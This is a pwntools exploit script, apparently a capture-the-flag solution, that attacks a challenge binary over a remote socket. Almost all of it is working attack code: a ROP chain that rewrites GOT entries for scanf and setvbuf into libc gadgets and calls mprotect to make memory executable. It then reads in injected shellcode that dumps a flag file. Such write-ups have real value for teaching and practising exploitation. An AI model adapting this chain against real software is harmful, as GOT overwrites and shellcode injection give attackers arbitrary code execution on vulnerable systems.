 #!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context.update(arch="amd64", os="linux")
context.log_level = 'info'

gadget_add = 0x0000000000401178 # add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret
gadget_pop = 0x00000000004013f2 # pop rbx ; pop rbp ; mov r12, qword ptr [rsp] ; add rsp, 8 ; ret

def add_gadget(address, val):
  global gadget_add
  global gadget_pop
  return p64(gadget_pop)+p64(val & 0xffffffff)+p64(address+0x3d)+p64(0)+p64(gadget_add)

exe = ELF('./chall')
libc = ELF('./libc.so.6')

host, port = "host.cg21.metaproblems.com", "3030"

if args.REMOTE:
  p = remote(host,port)
else:
  p = process(exe.path)

pop_rbp = 0x0000000000401179 # pop rbp ; ret

# libc gadgets
gadget3 = 0x000000000008ff1d # pop rdi ; ret
gadget4 = 0x000000000008ef1b # pop rdx ; ret
gadget5 = 0x0000000000066337 # or esi, edx; movd xmm0, esi; ret;
gadget6 = 0x000000000004f549 # xchg eax, esi; ret;
gadget7 = 0x000000000006991a # mov rax, rbp; pop rbp; ret;
gadget8 = 0x000000000009cfc2 # syscall; ret;

payload = 'A'*0x10+p64(gadget3-libc.symbols['__isoc99_scanf'])+p64(0xdeadcafe)+p64(0xcafebabe)+p64(pop_rbp)+p64(exe.got['__isoc99_scanf']+0x3d)+p64(gadget_add) # change __isoc99_scanf to gadget3

payload += add_gadget(exe.got['setvbuf'], (gadget7-libc.symbols['setvbuf']))    # change setvbuf to gadget7
payload += p64(pop_rbp)+p64(0x1000)                             # set rbp=0x1000
payload += p64(exe.symbols['setvbuf'])+p64(0)                   # set rax = rbp
payload += add_gadget(exe.got['setvbuf'], (gadget6-gadget7))    # change setvbuf to gadget6
payload += p64(exe.symbols['setvbuf'])                          # set esi = eax = 0x1000
payload += add_gadget(exe.got['setvbuf'], (gadget4-gadget6))                    # change setvbuf to gadget4
payload += p64(exe.symbols['__isoc99_scanf'])+p64(0x404000)+p64(exe.symbols['setvbuf'])+p64(7)          # set rdi = 0x404000 ,  then  set rdx = 7
payload += add_gadget(exe.got['__isoc99_scanf'], (gadget7-gadget3))             # change __isoc99_scanf to gadget7
payload += p64(pop_rbp)+p64(10)+p64(exe.symbols['__isoc99_scanf']) +p64(0)      # set rbp=10  then rax=rbp
payload += add_gadget(exe.got['__isoc99_scanf'], (gadget8-gadget7))             # change __isoc99_scanf to gadget8
payload += p64(exe.symbols['__isoc99_scanf'])                                   # syscall  --> mprotect(0x404000, 0x1000, 7)    -->   set bss to RWX
payload += add_gadget(exe.got['__isoc99_scanf'], (gadget3-gadget8))             # change __isoc99_scanf to gadget3
payload += p64(exe.symbols['__isoc99_scanf']) + p64(0)          # set rdi = 0
payload += add_gadget(exe.got['__isoc99_scanf'], (gadget7-gadget3))                     # change __isoc99_scanf to gadget7
payload += p64(pop_rbp)+p64(0x404800)+p64(exe.symbols['__isoc99_scanf']) + p64(0)       # set rbp = 0x404800, then rax = rbp
payload += add_gadget(exe.got['__isoc99_scanf'], (gadget6-gadget7))                     # change __isoc99_scanf to gadget6
payload += p64(exe.symbols['__isoc99_scanf'])                                           # set rsi = 0x404800
payload += add_gadget(exe.got['__isoc99_scanf'], (gadget4-gadget6))                     # change __isoc99_scanf to gadget4
payload += p64(exe.symbols['__isoc99_scanf']) + p64(0x100)                              # set rdx = 0x100
payload += add_gadget(exe.got['__isoc99_scanf'], (gadget7-gadget4))                     # change __isoc99_scanf to gadget7
payload += p64(pop_rbp)+p64(0)+p64(exe.symbols['__isoc99_scanf']) + p64(0)              # set rbp = 0 ,  then rax = rbp
payload += add_gadget(exe.got['__isoc99_scanf'], (gadget8-gadget7))                     # change __isoc99_scanf to gadget8
payload += p64(exe.symbols['__isoc99_scanf'])                           #  syscall -->  read(0, 0x404800, 0x100)
payload += p64(0x404800)                                                # jump to our shellcode

p.sendlineafter('bytes?\n', str(len(payload)))
p.send(payload)
# send our shellcode to the ROP, dump flag.txt
shellc = asm(shellcraft.readfile('/chall/flag.txt',1))
p.send(shellc)
p.interactive()